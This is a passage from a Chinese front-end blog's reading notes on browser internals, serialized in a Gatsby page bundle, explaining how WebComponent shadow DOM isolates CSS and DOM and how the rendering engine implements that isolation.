vertical-align: middle; position: absolute; top: 0; left: 0; box-shadow: inset 0px 0px 0px 400px #fafafa;" alt="2021 07 13 11 51 51" title="" data-src="/static/2021-07-13-11-51-51-d76eab269af0f8d4defacc9fbf8a4c1a-fee1c.png" data-srcset="/static/2021-07-13-11-51-51-d76eab269af0f8d4defacc9fbf8a4c1a-a67b7.png 200w,\n/static/2021-07-13-11-51-51-d76eab269af0f8d4defacc9fbf8a4c1a-0b187.png 400w,\n/static/2021-07-13-11-51-51-d76eab269af0f8d4defacc9fbf8a4c1a-fee1c.png 800w,\n/static/2021-07-13-11-51-51-d76eab269af0f8d4defacc9fbf8a4c1a-b1a91.png 1200w,\n/static/2021-07-13-11-51-51-d76eab269af0f8d4defacc9fbf8a4c1a-62dab.png 1332w" data-sizes="(max-width: 800px) 100vw, 800px">\n    </span>\n  </span>\n  \n  </a>\n    </body></html></p>\n<p>从图中我们可以看出，影子 DOM 内部的样式是不会影响到全局 CSSOM 的。另外，使用 DOM 接口也是无法直接查询到影子 DOM 内部元素的，比如你可以使用 document.getElementsByTagName(‘div’)来查找所有 div 元素，这时候你会发现影子 DOM 内部的元素都是无法查找的，因为要想查找影子 DOM 内部的元素需要专门的接口，所以通过这种方式又将影子内部的 DOM 和外部的 DOM 进行了隔离。</p>\n<p>通过影子 DOM 可以隔离 CSS 和 DOM，不过需要注意一点，影子 DOM 的 JavaScript 脚本是不会被隔离的，比如在影子 DOM 定义的 JavaScript 函数依然可以被外部访问，这是因为 JavaScript 语言本身已经可以很好地实现组件化了。</p>\n<h2 id="浏览器如何实现影子-dom"><a href="#%E6%B5%8F%E8%A7%88%E5%99%A8%E5%A6%82%E4%BD%95%E5%AE%9E%E7%8E%B0%E5%BD%B1%E5%AD%90-dom" aria-hidden="true" class="anchor"><svg aria-hidden="true" height="16" version="1.1" viewBox="0 0 16 16" width="16"><path fill-rule="evenodd" d="M4 9h1v1H4c-1.5 0-3-1.69-3-3.5S2.55 3 4 3h4c1.45 0 3 1.69 3 3.5 0 1.41-.91 2.72-2 3.25V8.59c.58-.45 1-1.27 1-2.09C10 5.22 8.98 4 8 4H4c-.98 0-2 1.22-2 2.5S3 9 4 9zm9-3h-1v1h1c1 0 2 1.22 2 2.5S13.98 12 13 12H9c-.98 0-2-1.22-2-2.5 0-.83.42-1.64 1-2.09V6.25c-1.09.53-2 1.84-2 3.25C6 11.31 7.55 13 9 13h4c1.45 0 3-1.69 3-3.5S14.5 6 13 6z"></path></svg></a>浏览器如何实现影子 DOM</h2>\n<p>关于 WebComponent 的使用方式我们就介绍到这里。WebComponent 整体知识点不多，内容也不复杂，我认为核心就是影子 DOM。上面我们介绍影子 DOM 的作用主要有以下两点：</p>\n<ul>\n<li>影子 DOM 中的元素对于整个网页是不可见的；</li>\n<li>影子 DOM 的 CSS 不会影响到整个网页的 CSSOM，影子 DOM 内部的 CSS 只对内部的元素起作用。</li>\n</ul>\n<p>那么浏览器是如何实现影子 DOM 的呢？下面我们就来分析下，如下图：</p>\n<p><html><head></head><body><a class="gatsby-resp-image-link" href="/static/2021-07-13-11-52-29-7653ede7f6bebb8cad479ad4f4a9e47d-74b04.png" style="display: block" target="_blank" rel="noopener">\n  \n  <span class="gatsby-resp-image-wrapper" style="position: relative; display: block; ; max-width: 800px; margin-left: auto; margin-right: auto;">\n    <span class="gatsby-resp-image-background-image" style="padding-bottom: 73.4877734877735%; position: relative; bottom: 0; left: 0; background-image: url(\'[data-uri]\'); background-size: cover; display: block;">\n      <img class="gatsby-resp-image-image lazy" style="width: 100%; height: 100%; margin: 0; vertical-align: middle; position: absolute; top: 0; left: 0; box-shadow: inset 0px 0px 0px 400px #fafafa;" alt="2021 07 13 11 52 29" title="" data-src="/static/2021-07-13-11-52-29-7653ede7f6bebb8cad479ad4f4a9e47d-fee1c.png" data-srcset="/static/2021-07-13-11-52-29-7653ede7f6bebb8cad479ad4f4a9e47d-a67b7.png 200w,\n/static/2021-07-13-11-52-29-7653ede7f6bebb8cad479ad4f4a9e47d-0b187.png 400w,\n/static/2021-07-13-11-52-29-7653ede7f6bebb8cad479ad4f4a9e47d-fee1c.png 800w,\n/static/2021-07-13-11-52-29-7653ede7f6bebb8cad479ad4f4a9e47d-b1a91.png 1200w,\n/static/2021-07-13-11-52-29-7653ede7f6bebb8cad479ad4f4a9e47d-74b04.png 1554w" data-sizes="(max-width: 800px) 100vw, 800px">\n    </span>\n  </span>\n  \n  </a>\n    </body></html></p>\n<p>该图是上面那段示例代码对应的 DOM 结构图，从图中可以看出，我们使用了两次 geek-bang 属性，那么就会生成两个影子 DOM，并且每个影子 DOM 都有一个 shadow root 的根节点，我们可以将要展示的样式或者元素添加到影子 DOM 的根节点上，每个影子 DOM 你都可以看成是一个独立的 DOM，它有自己的样式、自己的属性，内部样式不会影响到外部样式，外部样式也不会影响到内部样式。</p>\n<p>浏览器为了实现影子 DOM 的特性，在代码内部做了大量的条件判断，比如当通过 DOM 接口去查找元素时，渲染引擎会去判断 geek-bang 属性下面的 shadow-root 元素是否是影子 DOM，如果是影子 DOM，那么就直接跳过 shadow-root 元素的查询操作。所以这样通过 DOM API 就无法直接查询到影子 DOM 的内部元素了。</p>\n<p>另外，当生成布局树的时候，渲染引擎也会判断 geek-bang 属性下面的 shadow-root 元素是否是影子 DOM，如果是，那么在影子 DOM 内部元素的节点选择 CSS 样式的时候，会直接使用影子 DOM 内部的 CSS 属性。所以这样最终渲染出来的效果就是影子 DOM 内部定义的样式。</p>\n<h2 id="总结-7"><a href="#%E6%80%BB%E7%BB%93-7" aria-hidden="true" class="anchor"><svg aria-hidden="true" height="16" version="1.1" viewBox="0 0 16 16" width="16"><path fill-rule="evenodd" d="M4 9h1v1H4c-1.5 0-3-1.69-3-3.5S2.55 3 4 3h4c1.45 0 3 1.69 3 3.5 0 1.41-.91 2.72-2 3.25V8.59c.58-.45 1-1.27 1-2.09C10 5.22 8.98 4 8 4H4c-.98 0-2 1.22-2 2.5S3 9 4 9zm9-3h-1v1h1c1 0 2 1.22 2 2.5S13.98 12 13 12H9c-.98 0-2-1.22-2-2.5 0-.83.42-1.64 1-2.09V6.25c-1.09.53-2 1.84-2 3.25C6 11.31 7.55 13 9 13h4c1.45 0 3-1.69 3-3.5S14.5 6 13 6z"></path></svg></a>总结</h2>\n<p>首先，我们介绍了组件化开发是程序员的刚需，所谓组件化就是功能模块要实现高内聚、低耦合的特性。不过由于 DOM 和 CSSOM 都是全局的，所以它们是影响了前端组件化的主要元素。基于这个原因，就出现 WebComponent，它包含自定义元素、影子 DOM 和 HTML 模板三种技术，使得开发者可以隔离 CSS 和 DOM。在此基础上，我们还重点介绍了影子 DOM 到底是怎么实现的。</p>\n<p>关于 WebComponent 的未来如何，这里我们不好预测和评判，但是有一点可以肯定，WebComponent 也会采用渐进式迭代的方式向前推进，未来依然有很多坑需要去填</p>',
id:"/home/runner/work/GatsbyBlog/GatsbyBlog/blog/浏览器工作原理与实践——浏览器中的页面/index.md absPath of file >>> MarkdownRemark",timeToRead:31,frontmatter:{date:"2021-07-07 09:41:05",path:"/browser-working-principle-page/",tags:"前端, 浏览器, 高级前端, 读书笔记",title:"浏览器工作原理与实践——浏览器中的页面",draft:null}}],length:24,tag:"高级前端",pagesSum:5,page:1}}}});